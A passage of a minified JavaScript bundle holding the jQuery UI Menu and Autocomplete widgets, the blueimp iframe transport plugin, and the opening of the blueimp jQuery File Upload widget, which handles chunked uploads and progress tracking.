this.activeMenu=item.parent();this._trigger("focus",event,{item:item});},_scrollIntoView:function(item){var borderTop,paddingTop,offset,scroll,elementHeight,itemHeight;if(this._hasScroll()){borderTop=parseFloat($.css(this.activeMenu[0],"borderTopWidth"))||0;paddingTop=parseFloat($.css(this.activeMenu[0],"paddingTop"))||0;offset=item.offset().top-this.activeMenu.offset().top-borderTop-paddingTop;scroll=this.activeMenu.scrollTop();elementHeight=this.activeMenu.height();itemHeight=item.outerHeight();if(offset<0){this.activeMenu.scrollTop(scroll+offset);}else if(offset+itemHeight>elementHeight){this.activeMenu.scrollTop(scroll+offset-elementHeight+itemHeight);}}},blur:function(event,fromFocus){if(!fromFocus){clearTimeout(this.timer);}
if(!this.active){return;}
this.active.removeClass("ui-state-focus");this.active=null;this._trigger("blur",event,{item:this.active});},_startOpening:function(submenu){clearTimeout(this.timer);if(submenu.attr("aria-hidden")!=="true"){return;}
this.timer=this._delay(function(){this._close();this._open(submenu);},this.delay);},_open:function(submenu){var position=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(submenu.parents(".ui-menu")).hide().attr("aria-hidden","true");submenu.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(position);},collapseAll:function(event,all){clearTimeout(this.timer);this.timer=this._delay(function(){var currentMenu=all?this.element:$(event&&event.target).closest(this.element.find(".ui-menu"));if(!currentMenu.length){currentMenu=this.element;}
this._close(currentMenu);this.blur(event);this.activeMenu=currentMenu;},this.delay);},_close:function(startMenu){if(!startMenu){startMenu=this.active?this.active.parent():this.element;}
startMenu.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active");},_closeOnDocumentClick:function(event){return!$(event.target).closest(".ui-menu").length;},_isDivider:function(item){return!/[^\-\u2014\u2013\s]/.test(item.text());},collapse:function(event){var newItem=this.active&&this.active.parent().closest(".ui-menu-item",this.element);if(newItem&&newItem.length){this._close();this.focus(event,newItem);}},expand:function(event){var newItem=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();if(newItem&&newItem.length){this._open(newItem.parent());this._delay(function(){this.focus(event,newItem);});}},next:function(event){this._move("next","first",event);},previous:function(event){this._move("prev","last",event);},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length;},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length;},_move:function(direction,filter,event){var next;if(this.active){if(direction==="first"||direction==="last"){next=this.active
[direction==="first"?"prevAll":"nextAll"](".ui-menu-item").eq(-1);}else{next=this.active
[direction+"All"](".ui-menu-item").eq(0);}}
if(!next||!next.length||!this.active){next=this.activeMenu.find(this.options.items)[filter]();}
this.focus(event,next);},nextPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}
if(this.isLastItem()){return;}
if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.nextAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base-height<0;});this.focus(event,item);}else{this.focus(event,this.activeMenu.find(this.options.items)
[!this.active?"first":"last"]());}},previousPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}
if(this.isFirstItem()){return;}
if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.prevAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base+height>0;});this.focus(event,item);}else{this.focus(event,this.activeMenu.find(this.options.items).first());}},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight");},select:function(event){this.active=this.active||$(event.target).closest(".ui-menu-item");var ui={item:this.active};if(!this.active.has(".ui-menu").length){this.collapseAll(event,true);}
this._trigger("select",event,ui);},_filterMenuItems:function(character){var escapedCharacter=character.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),regex=new RegExp("^"+escapedCharacter,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return regex.test($.trim($(this).text()));});}});
/*
 * jQuery UI Autocomplete 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/autocomplete/
 */
$.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:false,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var suppressKeyPress,suppressKeyPressRepeat,suppressInput,nodeName=this.element[0].nodeName.toLowerCase(),isTextarea=nodeName==="textarea",isInput=nodeName==="input";this.isMultiLine=isTextarea?true:isInput?false:this.element.prop("isContentEditable");this.valueMethod=this.element[isTextarea||isInput?"val":"text"];this.isNewMenu=true;this.element.addClass("ui-autocomplete-input").attr("autocomplete","off");this._on(this.element,{keydown:function(event){if(this.element.prop("readOnly")){suppressKeyPress=true;suppressInput=true;suppressKeyPressRepeat=true;return;}
suppressKeyPress=false;suppressInput=false;suppressKeyPressRepeat=false;var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:suppressKeyPress=true;this._move("previousPage",event);break;case keyCode.PAGE_DOWN:suppressKeyPress=true;this._move("nextPage",event);break;case keyCode.UP:suppressKeyPress=true;this._keyEvent("previous",event);break;case keyCode.DOWN:suppressKeyPress=true;this._keyEvent("next",event);break;case keyCode.ENTER:if(this.menu.active){suppressKeyPress=true;event.preventDefault();this.menu.select(event);}
break;case keyCode.TAB:if(this.menu.active){this.menu.select(event);}
break;case keyCode.ESCAPE:if(this.menu.element.is(":visible")){if(!this.isMultiLine){this._value(this.term);}
this.close(event);event.preventDefault();}
break;default:suppressKeyPressRepeat=true;this._searchTimeout(event);break;}},keypress:function(event){if(suppressKeyPress){suppressKeyPress=false;if(!this.isMultiLine||this.menu.element.is(":visible")){event.preventDefault();}
return;}
if(suppressKeyPressRepeat){return;}
var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:this._move("previousPage",event);break;case keyCode.PAGE_DOWN:this._move("nextPage",event);break;case keyCode.UP:this._keyEvent("previous",event);break;case keyCode.DOWN:this._keyEvent("next",event);break;}},input:function(event){if(suppressInput){suppressInput=false;event.preventDefault();return;}
this._searchTimeout(event);},focus:function(){this.selectedItem=null;this.previous=this._value();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}
clearTimeout(this.searching);this.close(event);this._change(event);}});this._initSource();this.menu=$("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance");this._on(this.menu.element,{mousedown:function(event){event.preventDefault();this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;});var menuElement=this.menu.element[0];if(!$(event.target).closest(".ui-menu-item").length){this._delay(function(){var that=this;this.document.one("mousedown",function(event){if(event.target!==that.element[0]&&event.target!==menuElement&&!$.contains(menuElement,event.target)){that.close();}});});}},menufocus:function(event,ui){var label,item;if(this.isNewMenu){this.isNewMenu=false;if(event.originalEvent&&/^mouse/.test(event.originalEvent.type)){this.menu.blur();this.document.one("mousemove",function(){$(event.target).trigger(event.originalEvent);});return;}}
item=ui.item.data("ui-autocomplete-item");if(false!==this._trigger("focus",event,{item:item})){if(event.originalEvent&&/^key/.test(event.originalEvent.type)){this._value(item.value);}}
label=ui.item.attr("aria-label")||item.value;if(label&&$.trim(label).length){this.liveRegion.children().hide();$("<div>").text(label).appendTo(this.liveRegion);}},menuselect:function(event,ui){var item=ui.item.data("ui-autocomplete-item"),previous=this.previous;if(this.element[0]!==this.document[0].activeElement){this.element.focus();this.previous=previous;this._delay(function(){this.previous=previous;this.selectedItem=item;});}
if(false!==this._trigger("select",event,{item:item})){this._value(item.value);}
this.term=this._value();this.close(event);this.selectedItem=item;}});this.liveRegion=$("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body);this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete");}});},_destroy:function(){clearTimeout(this.searching);this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove();},_setOption:function(key,value){this._super(key,value);if(key==="source"){this._initSource();}
if(key==="appendTo"){this.menu.element.appendTo(this._appendTo());}
if(key==="disabled"&&value&&this.xhr){this.xhr.abort();}},_appendTo:function(){var element=this.options.appendTo;if(element){element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);}
if(!element||!element[0]){element=this.element.closest(".ui-front");}
if(!element.length){element=this.document[0].body;}
return element;},_initSource:function(){var array,url,that=this;if($.isArray(this.options.source)){array=this.options.source;this.source=function(request,response){response($.ui.autocomplete.filter(array,request.term));};}else if(typeof this.options.source==="string"){url=this.options.source;this.source=function(request,response){if(that.xhr){that.xhr.abort();}
that.xhr=$.ajax({url:url,data:request,dataType:"json",success:function(data){response(data);},error:function(){response([]);}});};}else{this.source=this.options.source;}},_searchTimeout:function(event){clearTimeout(this.searching);this.searching=this._delay(function(){var equalValues=this.term===this._value(),menuVisible=this.menu.element.is(":visible"),modifierKey=event.altKey||event.ctrlKey||event.metaKey||event.shiftKey;if(!equalValues||(equalValues&&!menuVisible&&!modifierKey)){this.selectedItem=null;this.search(null,event);}},this.options.delay);},search:function(value,event){value=value!=null?value:this._value();this.term=this._value();if(value.length<this.options.minLength){return this.close(event);}
if(this._trigger("search",event)===false){return;}
return this._search(value);},_search:function(value){this.pending++;this.element.addClass("ui-autocomplete-loading");this.cancelSearch=false;this.source({term:value},this._response());},_response:function(){var index=++this.requestIndex;return $.proxy(function(content){if(index===this.requestIndex){this.__response(content);}
this.pending--;if(!this.pending){this.element.removeClass("ui-autocomplete-loading");}},this);},__response:function(content){if(content){content=this._normalize(content);}
this._trigger("response",null,{content:content});if(!this.options.disabled&&content&&content.length&&!this.cancelSearch){this._suggest(content);this._trigger("open");}else{this._close();}},close:function(event){this.cancelSearch=true;this._close(event);},_close:function(event){if(this.menu.element.is(":visible")){this.menu.element.hide();this.menu.blur();this.isNewMenu=true;this._trigger("close",event);}},_change:function(event){if(this.previous!==this._value()){this._trigger("change",event,{item:this.selectedItem});}},_normalize:function(items){if(items.length&&items[0].label&&items[0].value){return items;}
return $.map(items,function(item){if(typeof item==="string"){return{label:item,value:item};}
return $.extend({},item,{label:item.label||item.value,value:item.value||item.label});});},_suggest:function(items){var ul=this.menu.element.empty();this._renderMenu(ul,items);this.isNewMenu=true;this.menu.refresh();ul.show();this._resizeMenu();ul.position($.extend({of:this.element},this.options.position));if(this.options.autoFocus){this.menu.next();}},_resizeMenu:function(){var ul=this.menu.element;ul.outerWidth(Math.max(ul.width("").outerWidth()+1,this.element.outerWidth()));},_renderMenu:function(ul,items){var that=this;$.each(items,function(index,item){that._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data("ui-autocomplete-item",item);},_renderItem:function(ul,item){return $("<li>").text(item.label).appendTo(ul);},_move:function(direction,event){if(!this.menu.element.is(":visible")){this.search(null,event);return;}
if(this.menu.isFirstItem()&&/^previous/.test(direction)||this.menu.isLastItem()&&/^next/.test(direction)){if(!this.isMultiLine){this._value(this.term);}
this.menu.blur();return;}
this.menu[direction](event);},widget:function(){return this.menu.element;},_value:function(){return this.valueMethod.apply(this.element,arguments);},_keyEvent:function(keyEvent,event){if(!this.isMultiLine||this.menu.element.is(":visible")){this._move(keyEvent,event);event.preventDefault();}}});$.extend($.ui.autocomplete,{escapeRegex:function(value){return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");},filter:function(array,term){var matcher=new RegExp($.ui.autocomplete.escapeRegex(term),"i");return $.grep(array,function(value){return matcher.test(value.label||value.value||value);});}});$.widget("ui.autocomplete",$.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(amount){return amount+(amount>1?" results are":" result is")+" available, use up and down arrow keys to navigate.";}}},__response:function(content){var message;this._superApply(arguments);if(this.options.disabled||this.cancelSearch){return;}
if(content&&content.length){message=this.options.messages.results(content.length);}else{message=this.options.messages.noResults;}
this.liveRegion.children().hide();$("<div>").text(message).appendTo(this.liveRegion);}});var autocomplete=$.ui.autocomplete;}));;(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){factory(require('jquery'));}else{factory(window.jQuery);}}(function($){'use strict';var counter=0;$.ajaxTransport('iframe',function(options){if(options.async){var initialIframeSrc=options.initialIframeSrc||'javascript:false;',form,iframe,addParamChar;return{send:function(_,completeCallback){form=$('<form style="display:none;"></form>');form.attr('accept-charset',options.formAcceptCharset);addParamChar=/\?/.test(options.url)?'&':'?';if(options.type==='DELETE'){options.url=options.url+addParamChar+'_method=DELETE';options.type='POST';}else if(options.type==='PUT'){options.url=options.url+addParamChar+'_method=PUT';options.type='POST';}else if(options.type==='PATCH'){options.url=options.url+addParamChar+'_method=PATCH';options.type='POST';}
counter+=1;iframe=$('<iframe src="'+initialIframeSrc+'" name="iframe-transport-'+counter+'"></iframe>').bind('load',function(){var fileInputClones,paramNames=$.isArray(options.paramName)?options.paramName:[options.paramName];iframe.unbind('load').bind('load',function(){var response;try{response=iframe.contents();if(!response.length||!response[0].firstChild){throw new Error();}}catch(e){response=undefined;}
completeCallback(200,'success',{'iframe':response});$('<iframe src="'+initialIframeSrc+'"></iframe>').appendTo(form);window.setTimeout(function(){form.remove();},0);});form.prop('target',iframe.prop('name')).prop('action',options.url).prop('method',options.type);if(options.formData){$.each(options.formData,function(index,field){$('<input type="hidden"/>').prop('name',field.name).val(field.value).appendTo(form);});}
if(options.fileInput&&options.fileInput.length&&options.type==='POST'){fileInputClones=options.fileInput.clone();options.fileInput.after(function(index){return fileInputClones[index];});if(options.paramName){options.fileInput.each(function(index){$(this).prop('name',paramNames[index]||options.paramName);});}
form.append(options.fileInput).prop('enctype','multipart/form-data').prop('encoding','multipart/form-data');options.fileInput.removeAttr('form');}
form.submit();if(fileInputClones&&fileInputClones.length){options.fileInput.each(function(index,input){var clone=$(fileInputClones[index]);$(input).prop('name',clone.prop('name')).attr('form',clone.attr('form'));clone.replaceWith(input);});}});form.append(iframe).appendTo(document.body);},abort:function(){if(iframe){iframe.unbind('load').prop('src',initialIframeSrc);}
if(form){form.remove();}}};}});$.ajaxSetup({converters:{'iframe text':function(iframe){return iframe&&$(iframe[0].body).text();},'iframe json':function(iframe){return iframe&&$.parseJSON($(iframe[0].body).text());},'iframe html':function(iframe){return iframe&&$(iframe[0].body).html();},'iframe xml':function(iframe){var xmlDoc=iframe&&iframe[0];return xmlDoc&&$.isXMLDoc(xmlDoc)?xmlDoc:$.parseXML((xmlDoc.XMLDocument&&xmlDoc.XMLDocument.xml)||$(xmlDoc.body).html());},'iframe script':function(iframe){return iframe&&$.globalEval($(iframe[0].body).text());}}});}));;(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery','jquery.ui.widget'],factory);}else{factory(window.jQuery);}}(function($){'use strict';$.support.fileInput=!(new RegExp('(Android (1\\.[0156]|2\\.[01]))'+'|(Windows Phone (OS 7|8\\.0))|(XBLWP)|(ZuneWP)|(WPDesktop)'+'|(w(eb)?OSBrowser)|(webOS)'+'|(Kindle/(1\\.0|2\\.[05]|3\\.0))').test(window.navigator.userAgent)||$('<input type="file">').prop('disabled'));$.support.xhrFileUpload=!!(window.ProgressEvent&&window.FileReader);$.support.xhrFormDataFileUpload=!!window.FormData;$.support.blobSlice=window.Blob&&(Blob.prototype.slice||Blob.prototype.webkitSlice||Blob.prototype.mozSlice);function getDragHandler(type){var isDragOver=type==='dragover';return function(e){e.dataTransfer=e.originalEvent&&e.originalEvent.dataTransfer;var dataTransfer=e.dataTransfer;if(dataTransfer&&$.inArray('Files',dataTransfer.types)!==-1&&this._trigger(type,$.Event(type,{delegatedEvent:e}))!==false){e.preventDefault();if(isDragOver){dataTransfer.dropEffect='copy';}}};}
$.widget('blueimp.fileupload',{options:{dropZone:$(document),pasteZone:undefined,fileInput:undefined,replaceFileInput:true,paramName:undefined,singleFileUploads:true,limitMultiFileUploads:undefined,limitMultiFileUploadSize:undefined,limitMultiFileUploadSizeOverhead:512,sequentialUploads:false,limitConcurrentUploads:undefined,forceIframeTransport:false,redirect:undefined,redirectParamName:undefined,postMessage:undefined,multipart:true,maxChunkSize:undefined,uploadedBytes:undefined,recalculateProgress:true,progressInterval:100,bitrateInterval:500,autoUpload:true,messages:{uploadedBytes:'Uploaded bytes exceed file size'},i18n:function(message,context){message=this.messages[message]||message.toString();if(context){$.each(context,function(key,value){message=message.replace('{'+key+'}',value);});}
return message;},formData:function(form){return form.serializeArray();},add:function(e,data){if(e.isDefaultPrevented()){return false;}
if(data.autoUpload||(data.autoUpload!==false&&$(this).fileupload('option','autoUpload'))){data.process().done(function(){data.submit();});}},processData:false,contentType:false,cache:false},_specialOptions:['fileInput','dropZone','pasteZone','multipart','forceIframeTransport'],_blobSlice:$.support.blobSlice&&function(){var slice=this.slice||this.webkitSlice||this.mozSlice;return slice.apply(this,arguments);},_BitrateTimer:function(){this.timestamp=((Date.now)?Date.now():(new Date()).getTime());this.loaded=0;this.bitrate=0;this.getBitrate=function(now,loaded,interval){var timeDiff=now-this.timestamp;if(!this.bitrate||!interval||timeDiff>interval){this.bitrate=(loaded-this.loaded)*(1000/timeDiff)*8;this.loaded=loaded;this.timestamp=now;}
return this.bitrate;};},_isXHRUpload:function(options){return!options.forceIframeTransport&&((!options.multipart&&$.support.xhrFileUpload)||$.support.xhrFormDataFileUpload);},_getFormData:function(options){var formData;if($.type(options.formData)==='function'){return options.formData(options.form);}
if($.isArray(options.formData)){return options.formData;}
if($.type(options.formData)==='object'){formData=[];$.each(options.formData,function(name,value){formData.push({name:name,value:value});});return formData;}
return[];},_getTotal:function(files){var total=0;$.each(files,function(index,file){total+=file.size||1;});return total;},_initProgressObject:function(obj){var progress={loaded:0,total:0,bitrate:0};if(obj._progress){$.extend(obj._progress,progress);}else{obj._progress=progress;}},_initResponseObject:function(obj){var prop;if(obj._response){for(prop in obj._response){if(obj._response.hasOwnProperty(prop)){delete obj._response[prop];}}}else{obj._response={};}},_onProgress:function(e,data){if(e.lengthComputable){var now=((Date.now)?Date.now():(new Date()).getTime()),loaded;if(data._time&&data.progressInterval&&(now-data._time<data.progressInterval)&&e.loaded!==e.total){return;}
data._time=now;loaded=Math.floor(e.loaded/e.total*(data.chunkSize||data._progress.total))+(data.uploadedBytes||0);this._progress.loaded+=(loaded-data._progress.loaded);this._progress.bitrate=this._bitrateTimer.getBitrate(now,this._progress.loaded,data.bitrateInterval);data._progress.loaded=data.loaded=loaded;data._progress.bitrate=data.bitrate=data._bitrateTimer.getBitrate(now,loaded,data.bitrateInterval);this._trigger('progress',$.Event('progress',{delegatedEvent:e}),data);this._trigger('progressall',$.Event('progressall',{delegatedEvent:e}),this._progress);}},_initProgressListener:function(options){var that=this,xhr=options.xhr?options.xhr():$.ajaxSettings.xhr();if(xhr.upload){$(xhr.upload).bind('progress',function(e){var oe=e.originalEvent;e.lengthComputable=oe.lengthComputable;e.loaded=oe.loaded;e.total=oe.total;that._onProgress(e,options);});options.xhr=function(){return xhr;};}},_isInstanceOf:function(type,obj){return Object.prototype.toString.call(obj)==='[object '+type+']';},_initXHRData:function(options){var that=this,formData,file=options.files[0],multipart=options.multipart||!$.support.xhrFileUpload,paramName=$.type(options.paramName)==='array'?options.paramName[0]:options.paramName;options.headers=$.extend({},options.headers);if(options.contentRange){options.headers['Content-Range']=options.contentRange;}
if(!multipart||options.blob||!this._isInstanceOf('File',file)){options.headers['Content-Disposition']='attachment; filename="'+
encodeURI(file.name)+'"';}
if(!multipart){options.contentType=file.type||'application/octet-stream';options.data=options.blob||file;}else if($.support.xhrFormDataFileUpload){if(options.postMessage){formData=this._getFormData(options);if(options.blob){formData.push({name:paramName,value:options.blob});}else{$.each(options.files,function(index,file){formData.push({name:($.type(options.paramName)==='array'&&options.paramName[index])||paramName,value:file});});}}else{if(that._isInstanceOf('FormData',options.formData)){formData=options.formData;}else{formData=new FormData();$.each(this._getFormData(options),function(index,field){formData.append(field.name,field.value);});}
if(options.blob){formData.append(paramName,options.blob,file.name);}else{$.each(options.files,function(index,file){if(that._isInstanceOf('File',file)||that._isInstanceOf('Blob',file)){formData.append(($.type(options.paramName)==='array'&&options.paramName[index])||paramName,file,file.uploadName||file.name);}});}}
options.data=formData;}
options.blob=null;},_initIframeSettings:function(options){var targetHost=$('<a></a>').prop('href',options.url).prop('host');options.dataType='iframe '+(options.dataType||'');options.formData=this._getFormData(options);if(options.redirect&&targetHost&&targetHost!==location.host){options.formData.push({name:options.redirectParamName||'redirect',value:options.redirect});}},_initDataSettings:function(options){if(this._isXHRUpload(options)){if(!this._chunkedUpload(options,true)){if(!options.data){this._initXHRData(options);}
this._initProgressListener(options);}
if(options.postMessage){options.dataType='postmessage '+(options.dataType||'');}}else{this._initIframeSettings(options);}},_getParamName:function(options){var fileInput=$(options.fileInput),paramName=options.paramName;if(!paramName){paramName=[];fileInput.each(function(){var input=$(this),name=input.prop('name')||'files[]',i=(input.prop('files')||[1]).length;while(i){paramName.push(name);i-=1;}});if(!paramName.length){paramName=[fileInput.prop('name')||'files[]'];}}else if(!$.isArray(paramName)){paramName=[paramName];}
return paramName;},_initFormSettings:function(options){if(!options.form||!options.form.length){options.form=$(options.fileInput.prop('form'));if(!options.form.length){options.form=$(this.options.fileInput.prop('form'));}}
options.paramName=this._getParamName(options);if(!options.url){options.url=options.form.prop('action')||location.href;}
options.type=(options.type||($.type(options.form.prop('method'))==='string'&&options.form.prop('method'))||'').toUpperCase();if(options.type!=='POST'&&options.type!=='PUT'&&options.type!=='PATCH'){options.type='POST';}
if(!options.formAcceptCharset){options.formAcceptCharset=options.form.attr('accept-charset');}},_getAJAXSettings:function(data){var options=$.extend({},this.options,data);this._initFormSettings(options);this._initDataSettings(options);return options;},_getDeferredState:function(deferred){if(deferred.state){return deferred.state();}
if(deferred.isResolved()){return'resolved';}
if(deferred.isRejected()){return'rejected';}
return'pending';},_enhancePromise:function(promise){promise.success=promise.done;promise.error=promise.fail;promise.complete=promise.always;return promise;},_getXHRPromise:function(resolveOrReject,context,args){var dfd=$.Deferred(),promise=dfd.promise();context=context||this.options.context||promise;if(resolveOrReject===true){dfd.resolveWith(context,args);}else if(resolveOrReject===false){dfd.rejectWith(context,args);}
promise.abort=dfd.promise;return this._enhancePromise(promise);},_addConvenienceMethods:function(e,data){var that=this,getPromise=function(args){return $.Deferred().resolveWith(that,args).promise();};data.process=function(resolveFunc,rejectFunc){if(resolveFunc||rejectFunc){data._processQueue=this._processQueue=(this._processQueue||getPromise([this])).pipe(function(){if(data.errorThrown){return $.Deferred().rejectWith(that,[data]).promise();}
return getPromise(arguments);}).pipe(resolveFunc,rejectFunc);}
return this._processQueue||getPromise([this]);};data.submit=function(){if(this.state()!=='pending'){data.jqXHR=this.jqXHR=(that._trigger('submit',$.Event('submit',{delegatedEvent:e}),this)!==false)&&that._onSend(e,this);}
return this.jqXHR||that._getXHRPromise();};data.abort=function(){if(this.jqXHR){return this.jqXHR.abort();}
this.errorThrown='abort';that._trigger('fail',null,this);return that._getXHRPromise(false);};data.state=function(){if(this.jqXHR){return that._getDeferredState(this.jqXHR);}
if(this._processQueue){return that._getDeferredState(this._processQueue);}};data.processing=function(){return!this.jqXHR&&this._processQueue&&that._getDeferredState(this._processQueue)==='pending';};data.progress=function(){return this._progress;};data.response=function(){return this._response;};},_getUploadedBytes:function(jqXHR){var range=jqXHR.getResponseHeader('Range'),parts=range&&range.split('-'),upperBytesPos=parts&&parts.length>1&&parseInt(parts[1],10);return upperBytesPos&&upperBytesPos+1;},_chunkedUpload:function(options,testOnly){options.uploadedBytes=options.uploadedBytes||0;var that=this,file=options.files[0],fs=file.size,ub=options.uploadedBytes,mcs=options.maxChunkSize||fs,slice=this._blobSlice,dfd=$.Deferred(),promise=dfd.promise(),jqXHR,upload;if(!(this._isXHRUpload(options)&&slice&&(ub||mcs<fs))||options.data){return false;}
if(testOnly){return true;}
if(ub>=fs){file.error=options.i18n('uploadedBytes');return this._getXHRPromise(false,options.context,[null,'error',file.error]);}
upload=function(){var o=$.extend({},options),currentLoaded=o._progress.loaded;o.blob=slice.call(file,ub,ub+mcs,file.type);o.chunkSize=o.blob.size;o.contentRange='bytes '+ub+'-'+
(ub+o.chunkSize-1)+'/'+fs;that._initXHRData(o);that._initProgressListener(o);jqXHR=((that._trigger('chunksend',null,o)!==false&&$.ajax(o))||that._getXHRPromise(false,o.context)).done(function(result,textStatus,jqXHR){ub=that._getUploadedBytes(jqXHR)||(ub+o.chunkSize);if(currentLoaded+o.chunkSize-o._progress.loaded){that._onProgress($.Event('progress',{lengthComputable:true,loaded:ub-o.uploadedBytes,total:ub-o.uploadedBytes}),o);}
options.uploadedBytes=o.uploadedBytes=ub;o.result=result;o.textStatus=textStatus;o.jqXHR=jqXHR;that._trigger('chunkdone',null,o);that._trigger('chunkalways',null,o);if(ub<fs){upload();}else{dfd.resolveWith(o.context,[result,textStatus,jqXHR]);}}).fail(function(jqXHR,textStatus,errorThrown){o.jqXHR=jqXHR;o.textStatus=textStatus;o.errorThrown=errorThrown;that._trigger('chunkfail',null,o);that._trigger('chunkalways',null,o);dfd.rejectWith(o.context,[jqXHR,textStatus,errorThrown]);});};this._enhancePromise(promise);promise.abort=function(){return jqXHR.abort();};upload();return promise;},_beforeSend:function(e,data){if(this._active===0){this._trigger('start');this._bitrateTimer=new this._BitrateTimer();this._progress.loaded=this._progress.total=0;this._progress.bitrate=0;}
this._initResponseObject(data);this._initProgressObject(data);data._progress.loaded=data.loaded=data.uploadedBytes||0;data._progress.total=data.total=this._getTotal(data.files)||1;data._progress.bitrate=data.bitrate=0;this._active+=1;this._progress.loaded+=data.loaded;this._progress.total+=data.total;},_onDone:function(result,textStatus,jqXHR,options){var total=options._progress.total,response=options._response;if(options._progress.loaded<total){this._onProgress($.Event('progress',{lengthComputable:true,loaded:total,total:total}),options);}
response.result=options.result=result;response.textStatus=options.textStatus=textStatus;response.jqXHR=options.jqXHR=jqXHR;this._trigger('done',null,options);},_onFail:function(jqXHR,textStatus,errorThrown,options){var response=options._response;if(options.recalculateProgress){this._progress.loaded-=options._progress.loaded;this._progress.total-=options._progress.total;}
response.jqXHR=options.jqXHR=jqXHR;response.textStatus=options.textStatus=textStatus;response.errorThrown=options.errorThrown=errorThrown;this._trigger('fail',null,options);},_onAlways:function(jqXHRorResult,textStatus,jqXHRorError,options){this._trigger('always',null,options);},_onSend:function(e,data){if(!data.submit){this._addConvenienceMethods(e,data);}
var that=this,jqXHR,aborted,slot,pipe,options=that._getAJAXSettings(data),send=function(){that._sending+=1;options._bitrateTimer=new that._BitrateTimer();jqXHR=jqXHR||(((aborted||that._trigger('send',$.Event('send',{delegatedEvent:e}),options)===false)&&that._getXHRPromise(false,options.context,aborted))||that._chunkedUpload(options)||$.ajax(options)).done(function(result,textStatus,jqXHR){that._onDone(result,textStatus,jqXHR,options);}).fail(function(jqXHR,textStatus,errorThrown){that._onFail(jqXHR,textStatus,errorThrown,options);}).always(function(jqXHRorResult,textStatus,jqXHRorError){that._onAlways(jqXHRorResult,textStatus,jqXHRorError,options);that._sending-=1;that._active-=1;if(options.limitConcurrentUploads&&options.limitConcurrentUploads>that._sending){var nextSlot=that._slots.shift();while(nextSlot){if(that._getDeferredState(nextSlot)==='pending'){nextSlot.resolve();break;}
nextSlot=that._slots.shift();}}
if(that._active===0){that._trigger('stop');}});return jqXHR;};this._beforeSend(e,options);if(this.options.sequentialUploads||(this.options.limitConcurrentUploads&&this.options.limitConcurrentUploads<=this._sending)){if(this.options.limitConcurrentUploads>1){slot=$.Deferred();this._slots.push(slot);pipe=slot.pipe(send);}else{this._sequence=this._sequence.pipe(send,send);pipe=this._sequence;}
pipe.abort=function(){aborted=[undefined,'abort','abort'];if(!jqXHR){if(slot){slot.rejectWith(options.context,aborted);}
return send();}
return jqXHR.abort();};return this._enhancePromise(pipe);}
return send();},_onAdd:function(e,data){var that=this,result=true,options=$.extend({},this.options,data),files=data.files,filesLength=files.length,limit=options.limitMultiFileUploads,limitSize=options.limitMultiFileUploadSize,overhead=options.limitMultiFileUploadSizeOverhead,batchSize=0,paramName=this._getParamName(options),paramNameSet,paramNameSlice,fileSet,i,j=0;if(limitSize&&(!filesLength||files[0].size===undefined)){limitSize=undefined;}
if(!(options.singleFileUploads||limit||limitSize)||!this._isXHRUpload(options)){fileSet=[files];paramNameSet=[paramName];}else if(!(options.singleFileUploads||limitSize)&&limit){fileSet=[];paramNameSet=[];for(i=0;i<filesLength;i+=limit){fileSet.push(files.slice(i,i+limit));paramNameSlice=paramName.slice(i,i+limit);if(!paramNameSlice.length){paramNameSlice=paramName;}
paramNameSet.push(paramNameSlice);}}else if(!options.singleFileUploads&&limitSize){fileSet=[];paramNameSet=[];for(i=0;i<filesLength;i=i+1){batchSize+=files[i].size+overhead;if(i+1===filesLength||((batchSize+files[i+1].size+overhead)>limitSize)||(limit&&i+1-j>=limit)){fileSet.push(files.slice(j,i+1));paramNameSlice=paramName.slice(j,i+1);if(!paramNameSlice.length){paramNameSlice=paramName;}
paramNameSet.push(paramNameSlice);j=i+1;batchSize=0;}}}else{paramNameSet=paramName;}
